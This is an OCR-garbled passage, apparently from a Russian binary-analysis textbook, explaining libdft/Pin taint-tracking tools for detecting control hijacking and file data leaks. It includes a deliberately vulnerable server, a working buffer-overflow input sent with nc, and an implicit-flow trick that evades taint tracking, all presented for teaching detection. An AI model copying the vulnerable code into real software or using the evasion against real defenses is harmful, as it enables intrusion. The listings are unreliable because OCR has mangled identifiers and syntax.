    vintptr_t end = (vintptr_t)str+strlen(str);
    fprintf(stderr, "(dta-execve) checking taint on bytes 0x%x -- 0x%x (%s)... ",
             start, end, source);
   for(uintptr_t addr = start; addr <= end; addr++) {
\bullettag = tagmap getb(addr);❹
\bulletif(tag != 0) alert(addr, source, tag);ļ
    fprintf(stderr, "OK\n");
  \mathcal{E}
```
Функция alert <sup>o</sup> просто печатает тревожное сообщение с информацией о зараженном адресе, а затем вызывает exit, чтобы снять приложение и предотвратить атаку. Сама логика проверки заражения реализована в функции check string taint @, принимающей две строки. Первая строка (str) – та, что проверяется, а вторая (source) – диагностическое сообщение, которое передается alert для распечатки; в нем указаны источник первой строки, т. е. путь в ехесуе, параметр ехесvе или параметр из окружения.

Чтобы проверить, заражена ли str, check\_string\_taint в цикле перебирает все байты str <sup>●</sup>. Для каждого байта проверяется его состояние заражения с помощью функции tagmap\_getb из библиотеки libdft ©. Если байт заражен, то вызывается alert, которая печатает сообщение об ошибке и завершает программу  $\bullet$ .

Функция tagmap getb принимает адрес байта (в виде uintptr t) и возвращает теневой байт, содержащий цвет заражения для этого адреса. Цвет заражения (названный taq в листинге 11.2) представлен типом uint8 t, поскольку libdft хранит один теневой байт для каждого байта памяти. Если tag равно нулю, то байт памяти не заражен. В противном случае байт заражен и цвет tag может помочь при определении источника заражения. Поскольку в нашем инструменте DTA имеется только один источник заражения (прием из сети), то используется всего один цвет заражения.

Иногда требуется выбрать теги заражения сразу нескольких байтов памяти. Для этого libdft предоставляет функции tagmap getw и tagmap getl, которые аналогичны tagmap getb, но возвращают соответственно два или четыре последовательных теневых байта в виде значения типа uint16\_t или uint32\_t.

# 11.2.2 Источники заражения: заражение принятых байтов

Зная, как проверить цвет заражения заданного байта памяти, поговорим о том, как заразить байты. В листинге 11.3 показан код функции post socketcall hook, которая является источником заражения; она вызывается сразу после системного вызова socketcall и заражает байты, полученные из сети.

Листинг 11.3. dta-execve.cpp (продолжение)

```
static void
  post socketcall hook(syscall ctx t *ctx)
    int fd;
    void *buf;
    size t len;
\bulletint call
                                        (int)ctx->arg[SYSCALL ARG0];
    unsigned long *args = (unsigned long*)ctx->arg[SYSCALL ARG1];
\bulletswitch(call) \{\bulletcase SYS RECV:
    case SYS RECVFROM:
\bulletif(unlikely(ctx-<i>ret</i> <= 0)) {
         return;
       \mathcal{L}\bulletfd = (int)args[0];\bulletbuf = (void*)args[1];\bulletlen = (size t)ctx->ret;fprintf(stderr, "(dta-execve) recv: %zu bytes from fd %u\n", len, fd);
       for(size t i = 0; i < len; i++) {
         if(isprint(((char*)buf)[i])) fprintf(stderr, "%c", ((char*)buf)[i]);
                                         fprintf(stderr, "\\x%02x", ((char*)buf)[i]);
         else
       ŀ
       fprintf(stderr, "\n");
       fprintf(stderr, "(dta-execve) tainting bytes %p -- 0x%x with tag 0x%x\n",
               buf, (uintptr_t)buf+len, 0x01);
       tagmap setn((uintptr t)buf, len, 0x01);
\bulletbreak;
    default:
       break;
    \mathcal{E}ł
```
В libdft обработчики системных вызовов типа post socketcall hook - это функции типа void, принимающие один аргумент типа syscall ctx t\*. В листинге 11.3 этот аргумент назван ctx, он играет роль дескриптора только что произошедшего системного вызова. Среди прочего он содержит переданные системному вызову аргументы и возврашенное им значение. Обработчик инспектирует ctx и решает, какие байты заразить (возможно, никакие).

Системный вызов socketcall принимает два аргумента, о которых можно прочитать на странице руководства man socketcall. Первый имеет тип int и называется call, он сообщает о виде socketcall, например гесу или гесуfгом. Второй называется агд и содержит блок apryментов socketcall в виде unsigned long\*. Функция post socketcall hook сначала разбирает поля call  $\mathbf 0$  и агд  $\mathbf 0$  структуры сtx. Чтобы получить аргумент из ctx, она читает соответствующий элемент поля arg (например, ctx->arg[SYSCALL\_ARG0]) и приводит его к правильно-МУ ТИПУ.

Затем dta-execve применяет switch, чтобы различить возможные значения call. Если call указывает, что это событие SYS RECV или SYS RECVFROM <sup>®</sup>, то dta-ехесvе дополнительно рассматривает его и определяет, какие байты были приняты и должны быть заражены. Все остальные события игнорируются в ветви default.

Если текущее событие - прием, то далее dta-execve проверяет значение, возвращенное socketcall, которое хранится в поле ctx->ret  $\bullet$ . Если оно меньше или равно 0, то ни один байт не был принят, поэтому заражать нечего и обработчик системного вызова просто возвращает управление. Получить возвращенное значение можно только в постобработчике, потому что в предобработчике системный вызов еще не произошел.

Если был получен хотя бы один байт, то необходимо разобрать массив агдs, определить аргумент гесу или гесу f гом и найти адрес буфера приема. Массив агдѕ содержит аргументы в том порядке, в каком они были переданы функции сокета. Для гесу и гесу from это означает, что  $arg[0]$  содержит дескриптор сокета  $\Theta$ , a  $arg[1]$  – адрес буфера приема ©. Остальные аргументы нас здесь не интересуют, поэтому post socketcall\_hook их не разбирает. Зная адрес буфера приема и значение, возвращенное socketcall (оно равно числу принятых байтов <sup>(2)</sup>, post socketcall hook может заразить все принятые байты.

После диагностической распечатки принятых байтов post\_socketcall\_hook, наконец, заражает принятые байты, вызывая функцию tagmap setn <sup>®</sup> из библиотеки libdft, которая может за один раз заразить произвольное число байтов. Первым параметром она принимает указатель типа uintptr\_t, представляющий адрес первого заражаемого байта. Следующий параметр, size\_t, определяет количество заражаемых байтов, а последний, uint8 t, задает цвет заражения. В данном случае цвет заражения равен 0х01. Теперь все принятые байты заражены, так что если они повлияют на входные аргументы ехесvе, то dta-execve заметит это и сгенерирует уведомление.

Для заражения лишь небольшого фиксированного числа байтов libdft предоставляет также функции tagmap setb, tagmap setw и tagmap setl, заражающие соответственно один, два и четыре последовательных байта. Они принимают те же аргументы, что tagmap setn, но без длины.

### $11.2.3$ Приемники заражения: проверка аргументов execve

Наконец, рассмотрим обработчик рге ехесуе hook, который выполняется непосредственно перед вызовом ехесуе и проверяет, заражены ли его входные аргументы. В листинге 11.4 приведен код рге ехecve hook.

Листинг 11.4. dta-execve.cpp (продолжение)

```
static void
  pre_execve_hook(syscall_ctx_t *ctx)
  f.
   const char *filename = (const char*)ctx->arg[SYSCALL ARG0];
\bulletO char * const *args = (char* const*)ctx->arg[SYSCALL ARG1];
\Theta char * const *envp = (char* const*)ctx->arg[SYSCALL ARG2];
     fprintf(stderr, "(dta-execve) execve: %s (@%p)\n", filename, filename);
\bulletcheck string taint(filename, "execve command");
G.
    while(args &*args) {
       fprintf(stderr, "(dta-execve) arg: %s (@,p)\n', *args, *args);\bulletcheck_string_taint(*args, "execve argument");
       args++;
     \mathcal{L}\bulletwhile(envp & *envp) {
       fprintf(stderr, "(dta-execve) env: %s (@%p)\n", *envp, *envp);
\bulletcheck string taint(*envp, "execve environment parameter");
       envp++;ł
  ł
```
Первым делом рге execve hook разбирает входные аргументы ехесvе, переданные в параметре ctx. Это имя файла, который собирается выполнить execve  $\bm{0}$ , массив аргументов  $\bm{\Theta}$  и массив переменных окружения <sup>6</sup>. Если хотя бы один из этих аргументов заражен, то рге execve hook генерирует уведомление.

Для проверки входных аргументов рге ехесуе hook пользуется функцией check string taint, которая ранее была описана в листинге 11.2. Сначала с помощью этой функции проверяется, что не заражено переданное имя файла <sup>•</sup>. Затем в цикле перебираются все аргументы ехесvе **©** и каждый проверяется на зараженность **©**. Наконец, pre execve hook в цикле обходит массив переменных окружения

**•** и проверяет, заражены ли они **•**. Если ни один входной аргумент не заражен, то pre execve hook доходит до конца, и системный вызов ехесуе продолжается без каких-либо уведомлений. Если же найден хотя бы один зараженный аргумент, то программа завершается с сообшением об ошибке.

Это и есть весь код инструмента dta-execve! Как видим, libdft позволяет реализовать инструменты DTA весьма лаконично. В данном случае код насчитывает всего 165 строчек кода, включая комментарии и диагностическую печать. Разобрав код dta-execve, протестируем, насколько хорошо он обнаруживает атаки.

### Обнаружение попытки перехвата потока 11.2.4 управления

Чтобы проверить способность dta-execve обнаруживать сетевые атаки с перехватом управления, я воспользуюсь тестовой программой execve-test-overflow. В листинге 11.5 показана первая часть ее исходного кода, содержащая функцию main. Для экономии места я опустил во всех листингах код проверки ошибок и несущественные функции. Как обычно, полный код программ можно найти на ВМ.

Листинг 11.5. execve-test-overflow.c

```
int
  main(int \, \text{argc}, \, \text{char} \, \text{*argv}[\ ]char buf[4096];
     struct sockaddr storage addr;
\bulletint sockfd = open socket("localhost", "9999");
     socklen t addrlen = sizeof(addr):
\bulletrecvfrom(sockfd, buf, sizeof(buf), 0, (struct sockaddr*)&addr, &addrlen);
\bulletint child fd = exec cmd(buf);\bulletFILE *fp = fdopen(child_fd, "r");while(fgets(buf, sizeof(buf), fp)) {
\bulletsendto(sockfd, buf, strlen(buf)+1, 0, (struct sockaddr*)&addr, addrlen);
     <sup>}</sup>
     return 0;ł
```
Как видим, execve-test-overflow - простая серверная программа, которая открывает сетевой сокет (с помощью опущенной функции open socket) и прослушивает порт localhost 9999 0. Затем она получает из сокета сообщение <sup>o</sup>, которое передает функции exec\_cmd <sup>o</sup>. В следующем листинге я покажу, что ехес смd - уязвимая функция, выполняющая команду с помощью ехесу, поэтому на нее может повлиять противник, отправивший серверу вредоносное сообщение. По завершении ехес сто возвращает дескриптор файла, из которого сервер читает все, что вывела выполненная команда  $\bullet$ . Наконец, сервер записывает выход команды в сетевой сокет •.

При нормальных обстоятельствах ехес стd выполняет программу date для получения текущей даты и времени, и сервер отправляет ее выход в сеть, предваряя его сообщением, ранее полученным из сокета. Однако ехес сто содержит уязвимость, позволяющую атакующему выполнить произвольную команду (см. листинг 11.6).

Листинг 11.6. execve-test-overflow.c (продолжение)

```
\bullet static struct attribute ((packed)) {
\bullet char prefix[32];
    char datefmt[32]:
     char cmd[64];
   } cmd = { "date: ", "\%Y-\%m-\%d \%H:\%M:\%S",
              "/home/binary/code/chapter11/date" };int
   exec_cmd(char *buf)
   ₹
     int pid;
     int p[2]:char *argv[3];
\bulletfor(size_t i = 0; i < strlen(buf); i++) { /* Переполнение буфера! */
       if(buf[i] == '\n') {
         cmd.prefix[i] = '\0';break;
       ł
       cmd.prefix[i] = buffer[i];\mathcal{L}\bullet\texttt{argv[0]} = <code>cmd.cmd;</code>
     argv[1] = cmd.datefmt;argv[2] = NULL;\bulletpipe(p);
G)
   switch(pid = fork()) {
     case -1: /* Ошибка */
       perror("(execve-test) fork failed");
       return -1:\bulletcase 0: /* Потомок */
       printf("(execve-test/child) execv: %s %s\n", argv[0], argv[1]);
\bulletclose(1);
       dup(p[1]);close(p[0]);printf("%s", cmd.prefix);
       fflush(stdout);
\boldsymbol{\Theta}execv(argv[0], argv);
```

```
perror("(execve-test/child) execv failed");
    kill(getppid(), SIGINT);
    exit(1);
  default: /* Родитель */
    close(p[1]);
    return p[0];ļ
  return -1;ł
```
Сервер использует глобальную структуру сто для хранения команды и ее параметров •. Там находится префикс рге fix, предваряющий вывод команды (сообщение, ранее полученное из сокета)  $\bullet$ , а также форматная строка даты и буфер, содержащий саму команду date. Хотя в состав Linux уже входит утилита date, я реализовал свою для этого теста, ее код можно найти в файле ~/code/chapter11/date. Это необходимо, потому стандартная утилита date на виртуальной машине 64-разрядная, так что libdft ее не поддерживает.

Теперь рассмотрим функцию ехес\_стd, которая первым делом копирует полученное из сети сообщение (хранящееся в buf) в поле ргеfix структуры стd <sup>®</sup>. Мы видим, что при копировании не проверяется выход за границы буфера, а это значит, что противник может отправить вредоносное сообщение, которое переполнит prefix, и тем самым получит возможность перезаписать соседние поля в cmd, содержащие формат даты и путь к команде.

Далее ехес стd копирует команду и формат даты из структуры стd в массив агду для последующей передачи ехесу •. Затем она открывает канал  $\Theta$  и вызывает fork  $\Theta$ , чтобы запустить дочерний процесс  $\Theta$ , который выполнит команду и сообщит результат родительскому процессу. Дочерний процесс перенаправляет stdout в канал <sup>®</sup>, так чтобы родительский процесс мог прочесть выход ехесу из канала и передать его через сокет. Наконец, дочерний процесс вызывает ехесу, передавая команду и аргументы, которые, возможно, контролируются противником  $\mathbf{Q}$ .

Запустим execve-test-overflow и посмотрим, как противник может злонамеренно воспользоваться переполнением prefix, чтобы перехватить управление. Сначала я запущу сервер без защиты со стороны dta-execve, чтобы продемонстрировать успешную атаку. Затем я включу dta-execve, чтобы показать, как обнаруживается и останавливается атака.

# Успешный перехват управления без DTA

В листинге 11.7 показан безвредный прогон execve-test-overflow, а затем пример атаки с эксплуатацией переполнения буфера с целью выполнить вместо date команду по выбору противника. Я заменил повторяющиеся части вывода многоточием «...», чтобы не порождать слишком длинных строк.

*Листинг 11.7. Перехват управления в execve-test-overflow*

```
$ cd /home/binary/code/chapter11/
$ ./execve-test-overflow &

  [1] 2506
$ nc -u 127.0.0.1 9999

❸ foobar:
  (execve-test/child) execv: /home/binary/code/chapter11/date %Y-%m-%d %H:%M:%S
foobar: 2017-12-06 15:25:08

  ˆC
  [1]+ Done ./execve-test-overflow
$ ./execve-test-overflow &

  [1] 2533
$ nc -u 127.0.0.1 9999

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB/home/binary/code/chapter11/echo

  (execve-test/child) execv: /home/binary/code/chapter11/echo BB...BB/home/binary/.../echo
AA...AABB...BB/home/binary/code/chapter11/echo BB...BB/home/binary/code/chapter11/echo

  ˆC
  [1]+ Done ./execve-test-overflow
```
Для безвредного прогона я запустил сервер execve–test–overflow как фоновый процесс  $\mathbf 0$ , а затем подключился к нему с помощью net $cat$  (nc)  $②$ . В nc я ввел строку "foobar: "  $③$  и отправил ее серверу, который воспользуется ей как префиксом. Сервер выполняет команду date и возвращает текущую дату, предваренную префиксом "foobar: " $\bullet$ .

Чтобы продемонстрировать уязвимость, вызванную переполнением буфера, я перезапустил сервер • и снова подключился к нему с помощью nc  $\odot$ . На этот раз я отправил гораздо более длинную строку  $\bullet$  – достаточно длинную, чтобы переполнить поле prefix в глобальной структуре cmd. Она содержит 32 буквы A, которые заполняют 32-байтовый буфер prefix, за которыми следуют 32 буквы B, попадающие в буфер datefmt и полностью занимающие его. И последняя часть строки попадает в буфер cmd и является путем к программе, выполняемой вместо date, а именно *~/code/chapter11/echo*. В этот момент содержимое глобальной структуры cmd выглядит следующим образом:

```
static struct __attribute__((packed)) {
  char prefix[32]; /* AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA */
 char datefmt[32]; /* BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB */
  char cmd[64]; /* /home/binary/code/chapter11/echo */
} cmd;
```
Напомню, что сервер копирует содержимое структуры cmd в массив argv, передаваемый execv. Таким образом, execv вместо date выполняет программу echo! Буфер datefmt передается echo в качестве аргумента командной строки, но поскольку он не содержит завершающего NULL, то реальный аргумент, который видит echo, – это результат конкатенации datefmt и буфера cmd. Наконец, после выполнения echo сервер отправляет ответ обратно в сокет <sup>®</sup>. Это результат конкатенации prefix, datefmt и сmd в роли префикса, за которым следует вывод команды echo.

Итак, мы знаем, как обманом заставить программу execve-testoverflow выполнить непредусмотренную команду, передав ей из сети специально подготовленные входные данные. А теперь посмотрим, как инструмент dta-execve успешно отражает эту атаку!

# Использование DTA для обнаружения атаки с перехватом управления

Чтобы проверить, сможет ли dta-execve остановить атаку, описанную в предыдущем разделе, я организую ее снова. Но на этот раз ехесvеtest-overflow будет защищена инструментом dta-execve. Результат показан в листинге 11.8.

Листинг 11.8. Применение dta-execve для обнаружения атаки с перехватом управления

```
$ cd /home/binary/libdft/pin-2.13-61206-gcc.4.4.7-linux/
● $ ./pin.sh -follow execv -t /home/binary/code/chapter11/dta-execve.so \
            -- /home/binary/code/chapter11/execve-test-overflow &
  [1] 2994
2 $ nc -u 127.0.0.1 9999
O (dta-execve) recv: 97 bytes from fd 4
  AA...AABB...BB/home/binary/code/chapter11/echo\x0a
O (dta-execve) tainting bytes 0xffa231ec -- 0xffa2324d with tag 0x1
◎ (execve-test/child) execv: /home/binary/code/chapter11/echo BB...BB/home/binary/.../echo
@ (dta-execve) execve: /home/binary/code/chapter11/echo (@0x804b100)
<sup>3</sup> (dta-execve) checking taint on bytes 0x804b100 -- 0x804b120 (execve command)...
· (dta-execve) !!!!!! ADDRESS 0x804b100 IS TAINTED (execve command, taq=0x01), ABORTING !!!!!!!
@ AA...AABB...BB/home/binary/code/chapter11/echo
  [1]+ Done ./pin.sh -follow execv ...
```
Поскольку libdft основана на Pin, мы должны запустить Pin, указав dta-execve в качестве Pin-инструмента •, чтобы защитить execvetest-overflow с помощью dta-execve. Как видите, я добавил -follow\_execv в состав параметров Pin, чтобы Pin оснащала все дочерние процессы execve-test-overflow точно так же, как родительский процесс. Это важно, поскольку уязвимый ехесу вызывается в дочернем процессе.

После запуска сервера execve-test-overflow, защищенного dta-exесуе, я снова выполнил пс, чтобы подключиться к серверу  $\bullet$ . Затем я отправил ту же строку эксплойта, что и в предыдущем разделе  $\bullet$ , чтобы переполнить буфер prefix и изменить cmd. Помните, что в качестве источников заражения в dta-execve определены байты, принятые из сети. Это видно в листинге 11.8, потому что обработчик socketcall печатает диагностическое сообщение, показывающее, что принятое сообщение перехвачено <sup>•</sup> Эатем обработчик socketcall заражает все байты, полученные из сети •. Далее напечатанное сервером диагностическое сообщение говорит нам, что он собирается выполнить контролируемую противником команду есһо ©. К счастью, на этот раз dta-execve перехватывает ехесу, прежде чем стало слишком поздно •. Она проверяет на заражение все аргументы ехесу, начиная с команды <sup>•</sup>. Поскольку эта команда контролируется противником путем инициированного из сети переполнения буфера, dta-ехесуе замечает, что команда заражена цветом 0х01. Генерируется уведомление, и дочерний процесс, который собирался выполнить команду, выбранную противником, останавливается – атака успешно предотвращена ©. Единственное, что сервер отправил обратно противнику, - его же префиксная строка **©**, поскольку она напечатана раньше, чем был вызван ехесу, заставивший dta-ехесуе снять дочерний процесс.

### $11.3$ Обход DTA с помощью неявных потоков

Пока все хорошо: dta-execve успешно обнаружил и остановил атаку с перехватом управления. К сожалению, инструмент dta-execve не является непробиваемым, потому что реальные системы DTA типа libdft не могут проследить данные, распространяемые посредством неявных потоков. В листинге 11.9 приведена модифицированная версия execve-test-overflow, содержащая неявный поток, который не дает dta-execve обнаружить атаку. Для краткости в листинге показаны лишь те части кода, которые отличаются от оригинального сервера.

Листинг 11.9. execve-test-overflow-implicit.c

```
int
   exec cmd(char *buf)
   ſ
     int pid;
     int p[2]:char *argv[3];
\bulletfor(size t i = 0; i < strlen(buf); i++) {
       if(buf[i] == 'n') {
          cmd.prefix[i] = '\0';break;
       <sup>1</sup>
\bulletchar c = 0;
\bulletwhile(c < buf[i]) c++;
\bulletcmd.prefix[i] = c;ł
     /* Подготовить агду и продолжить вызов ехесу */
   ł
```
Изменился только код в функции ехес стd, содержащий уязвимый цикл for, который копирует все байты из буфера приема buf в глобальный буфер prefix **O**. Как и раньше, в цикле отсутствует проверка выхода за границу, поэтому рге fix переполнится, если сообщение в buf слишком длинное. Но теперь байты копируются неявно, и инструмент DTA не обнаруживает переполнения!

Как было описано в главе 10, неявные потоки - результат зависимостей по управлению, когда распространение данных зависит от управляющих конструкций, а не от явных операций с данными. В листинге 11.9 такой управляющей конструкцией является цикл while. Для каждого байта модифицированная функция ехес сто инициализирует char с нулем <sup>•</sup>, а затем в цикле while увеличивает значение с, пока оно не сравняется с buf[i]  $\Theta$ , - тем самым мы скопировали buf[i] в с, явно не копируя никаких данных. И в самом конце с копируется  $B$  prefix  $\Theta$ .

Конечный результат этого кода такой же, как в первой версии ехecve-test-overflow: buf копируется в prefix. Но принципиально важно, что между buf и prefix нет явного потока данных, т. к. копирование из buf[i] в с реализовано с помощью цикла while, а не явным образом. Это вносит зависимость по управлению между buf[i] и с (и транзитивно между buf[i] и prefix[i]), которую libdft проследить не может.

Повторив команды в листинге 11.8 с заменой execve-test-overflow на execve-test-overflow-implicit, мы увидим, что атака оказалась успешной, несмотря на защиту со стороны dta-execve!

Вы можете возразить, что коль скоро используете DTA для предотвращения атак против сервера, находящегося под вашим контролем, то можете написать сервер, так чтобы в нем не было неявных потоков, сбивающих с толку libdft. Хотя в большинстве случаев это возможно (хотя и не тривиально), при анализе вредоносных программ обойти проблему неявных потоков будет сложновато, потому что код такой программы вы не контролируете, а ее автор может сознательно включать неявные потоки, чтобы обмануть средства анализа заражения.

#### $11.4$ Детектор утечки данных на основе DTA

В предыдущем примере нам понадобился всего один цвет заражения, потому что байты либо контролируются противником, либо нет. Теперь же мы создадим инструмент, в котором будет несколько цветов заражения для обнаружения утечек информации из файлов, так что если какой-то файл «течет», то мы сможем сказать, какой именно. Идея этого инструмента напоминает защиту от дефекта Heartbleed, которую мы рассматривали в главе 10, только теперь источниками заражения являются операции чтения из файла, а не буферы в памяти.

В листинге 11.10 приведена первая часть нового инструмента, который я назвал dta-dataleak. Как и раньше, я для краткости опустил стандартные заголовочные файлы.

Листинг 11.10. dta-dataleak.cpp

```
O #include "pin.H"
  #include "branch pred.h"
  #include "libdft api.h"
  #include "syscall desc.h"
  #include "tagmap.h"
@ extern syscall desc t syscall desc[SYSCALL MAX];
So static std::map<int, uint8 t> fd2color;
O static std::map<uint8 t, std::string> color2fname;
S #define MAX COLOR 0x80
  void alert(uintptr t addr, uint8 t tag);
  static void post open hook(syscall ctx t *ctx):
  static void post read hook(syscall ctx t *ctx);
  static void pre socketcall hook(syscall ctx t *ctx);
  int
  main(int argc, char **argv)
  \{PIN InitSymbols();
     if(unlikely(PIN Init(argc, argv))) {
       return 1;
     \mathcal{E}if(unlikely(libdft_init() != 0)) {
       libdft die();
       return 1;
     \mathcal{L}O syscall set post(&syscall desc[ NR open], post open hook);
   syscall set post(&syscall desc[ NR read], post read hook);
\bullet<sup>3</sup> syscall_set_pre (&syscall_desc[__NR_socketcall], pre_socketcall_hook);
     PIN StartProgram();
     return 0;ł
```
Как и в предыдущем инструменте DTA, dta-dataleak включает pin. H и все необходимые заголовочные файлы libdft **O**. Также он включает уже знакомое объявление extern массива syscall desc @ для перехвата системных вызовов, связанных с источниками и приемниками заражения. Дополнительно в dta-dataleak определено несколько структур данных, которых в dta-execve не было.

Первая из них, fd2color, представляет собой отображение C++, которое сопоставляет файловым дескрипторам цвета заражения  $\bullet$ . Вторая – тоже отображение C++, color2fname, которое сопоставляет цветам заражения имена файлов Ф. Зачем нужны эти структуры, мы увидим в следующих листингах.

Определена также константа #define MAX COLOR <sup>®</sup>, равная максимальному числу цветов заражения (0х80).

Функция main программы dta-dataleak почти такая же, как в программе dta-execve, - она инициализирует Pin и libdft, после чего запускает приложение. Единственное отличие в том, как определены источники и приемники заражения. dta-dataleak устанавливает два постобработчика, post open hook  $\Theta$  и post read hook  $\Theta$ , которые выполняются сразу после системных вызовов ореп и read соответственно. Обработчик ореп следит за тем, какие файлы открыты, а обработчик геаd и является источником заражения, он заражает байты, прочитанные из открытых файлов.

Дополнительно dta-dataleak устанавливает предобработчик системного вызова socketcall - pre\_socketcall\_hook <sup>®</sup>. Это приемник заражения, который перехватывает любые данные перед отправкой в сеть, чтобы удостовериться, что они не были заражены. Если приложение собирается отправить зараженные данные, то pre socketcall hook генерирует уведомление с помощью функции alert, которую я опишу ниже.

Не забывайте, что это упрощенный пример. В реальном инструменте нужно было бы перехватывать дополнительные источники заражения (например, системный вызов ready) и приемники заражения (например, системный вызов write для записи в сокет). Также было бы полезно реализовать правила, определяющие, какие файлы можно передавать по сети, а какие нельзя, и не предполагать, что любая утечка данных из файла - признак атаки.

Теперь рассмотрим функцию alert (листинг 11.11), которая вызывается, если зараженные данные могут утечь по сети. Поскольку она похожа на одноименную функцию в dta-execve, я скажу о ней всего НАСКОЛЬКО СЛОВ

Листинг 11.11. dta-dataleak.cpp (продолжение)

```
void
  alert(uintptr_t addr, uint8_t tag)
\bulletfprintf(stderr,
       "\n(dta-dataleak) !!!!!! ADDRESS 0x%x IS TAINTED (tag=0x%02x), ABORTING !!!!!!\n",
       addr, tag);\bulletfor(unsigned c = 0 \times 01; c <= MAX_COLOR; c <<= 1) {
\bulletif(tag & c) {
         fprintf(stderr, " tainted by color = 0x\%02x (%s)\n", c, color2fname[c].c_str());
Ø
       λ
     J
❺
    exit(1);
```
Сначала функция alert отображает тревожное сообщение, в котором указан зараженный адрес и цвет его заражения О. Может случиться, что данные, утекающие в сеть, происходят из нескольких файлов и потому заражены разными цветами. Поэтому alert в цикле обходит все цвета заражения <sup>•</sup> и проверяет, какие из них присутствуют в теге зараженного байта, вызвавшего тревогу <sup>6</sup>. Для каждого цвета, входящего в тег, alert печатает цвет и имя соответствующего файла  $\bullet$ , которое читается из структуры данных color2fname. Наконец, alert вызывает exit, чтобы остановить приложение и предотвратить утечку данных  $\bullet$ .

Далее рассмотрим источники заражения для инструмента dtadataleak.

### 11.4.1 Источники заражения: прослеживание заражения для открытых файлов

Как было сказано выше, dta-dataleak устанавливает постобработчики двух системных вызовов: ореп, чтобы отслеживать открытые файлы, и геаd, чтобы заражать байты, прочитанные из открытых файлов. Сначала рассмотрим код обработчика ореп, а потом обработчика геаd.

### Отслеживание открытых файлов

В листинге 11.12 приведен код предобратчика системного вызова open.

Листинг 11.12. dta-dataleak.cpp (продолжение)

```
static void
  post open hook(syscall ctx t *ctx)
  \{static uint8_t next_color = 0x01;
\bulletuint8_t color;
\bulletint fd
                                  (int)ctx->ret;
€.
    const char *fname = (const char*)ctx->arg[SYSCALL ARG0];
\bulletif(unlikely((int)ctx->ret < 0)) {
      return;
    \mathcal{E}G.
   if(strstr(fname, "so") || strstr(fname, ".so."))return;
    <sup>}</sup>
    fprintf(stderr, "(dta-dataleak) opening %s at fd %u with color 0x%02x\n",
             fname, fd, next color);
\bulletif(!fd2color[fd]) {
      color = next-color;fd2color[fd] = color;\bulletif(next-color & MAX\_COLOR) next-color <= 1;\bullet} else {
       /* повторно использовать цвет файла с тем же fd, что у ранее открытого */
```

```
color[fd]:
    \mathcal{L}/* несколько файлов могут получить одинаковый цвет, если один и тот же fd
      * использовался повторно или если кончились цвета */
   if(color2fname[color].empty())        color2fname[color] = std::string(fname);
\boldsymbol{\Theta}\mathbf{C}else color2fname[color] += " | " + std::string(fname):
```
Напомню, что задача dta-dataleak - определять потенциальные утечки информации, прочитанной из файлов. Чтобы dta-dataleak могла сказать, какой файл течет, она присваивает разные цвета каждому открытому файлу. Цель предобработчика системного вызова open, post open hook, - назначить цвет заражения каждому открытому файловому дескриптору. Он также отфильтровывает некоторые неинтересные файлы, например разделяемые библиотеки. В реальном инструменте DTA, наверное, стоило бы реализовать дополнительные фильтры, определяющие, какие файлы защищать от утечки.

Чтобы знать, какой цвет заражения присваивать следующим, post open hook использует статическую переменную next color, инициализированную значением 0х01 0. Затем она разбирает контекст сtх только что завершившегося системного вызова ореп, чтобы получить файловый дескриптор fd <sup>•</sup> и имя fname • открытого файла. Если ореп завершился неудачно • или открытый файл является разделяемой библиотекой, которую прослеживать неинтересно **®**, то post open hook возвращается, не назначив файлу никакого цвета. Чтобы определить, является ли файл разделяемой библиотекой, post open hook просто смотрит на расширение файла - оно должно содержать строку .so. В настоящем инструменте следовало бы реализовать более надежную проверку – например, открыть файл и проверить, что он начинается с магических байтов ELF (см. главу 2).

Если файл достаточно интересен, чтобы назначить ему цвет заражения, то post open hook различает два случая.

1. Если файловому дескриптору еще не назначен никакой цвет (иначе говоря, если в отображении fd2color нет записи для fd), то post open hook назначает ему цвет next color @ и сдвигает next color на 1 бит влево.

Заметим, что поскольку libdft поддерживает только восемь цветов, может оказаться, что цветов не хватает, если приложение открывает слишком много файлов. Поэтому post\_open\_hook изменяer next color только до тех пор, пока не достигнут максимальный цвет 0х80 •. Для всех последующих файлов будет использоваться цвет 0х80. На практике это означает, что цвет 0х80 может соответствовать не одному, а сразу нескольким файлам. Таким образом, если утекает байт цвета 0х80, то мы не можем точно сказать, из какого файла этот байт прочитан. К сожалению, это цена, которую приходится платить за то, чтобы теневая память оставалась относительно небольшой.

2. Иногда файловый дескриптор в какой-то точке программы закрывается, а затем открывается другой файл, которому назначается такой же дескриптор. В этом случае fd2color уже содержит цвет, назначенный такому файловому дескриптору <sup>®</sup>. Чтобы не усложнять программу, я просто беру уже существующий цвет для повторно использованного дескриптора, т. е. этот цвет теперь соответствует нескольким файлам, а не одному - ситуация такая же, как при исчерпании доступных цветов.

В конце post open hook в отображение color2fname записывается имя только что открытого файла ©. Таким образом, в случае утечки мы можем по цвету заражения данных найти имя соответствующего файла, что и было продемонстрировано в функции alert. Если цвет заражения был использован для нескольких файлов по одной из двух описанных выше причин, то в соответствующей записи color2fname будет находиться список имен файлов, разделенных вертикальной чертой  $(|)$   $\circledast$ .

### Заражение байтов. прочитанных из файла

Итак, мы ассоциировали цвет заражения с каждым открытым файлом. Теперь рассмотрим функцию post\_read\_hook, которая заражает прочитанные из файла байты цветом, соответствующим этому файлу. Ее код приведен в листинге 11.13.

Листинг 11.13. dta-dataleak.cpp (продолжение)

```
static void
  post read hook(syscall ctx t *ctx)
  \{\bulletint fd = (int)ctx->arg[SYSCALL ARG0];void *buf = (void*)ctx->arg[SYSCALL ARG1];\bulletsize t len = (size t)ctx->ret;
6
    uint8 t color;
❹
    if(unlikely(len <= 0)) {
       return;
    <sup>}</sup>
    fprintf(stderr, "(dta-dataleak) read: %zu bytes from fd %u\n", len, fd);
G.
   color = f d2color[fd];\bulletif(color) {
       fprintf(stderr, "(dta-dataleak) tainting bytes %p -- 0x%x with color 0x%x\n",
               buf, (uintptr_t)buf+len, color);
\bullettagmap_setn((uintptr_t)buf, len, color);
    } else \{\bulletfprintf(stderr, "(dta-dataleak) clearing taint on bytes %p -- 0x%x\n",
               buf, (uintptr t)buf+len);
\mathbf{\Theta}tagmap clrn((uintptr t)buf, len);
    \mathcal{L}}
```
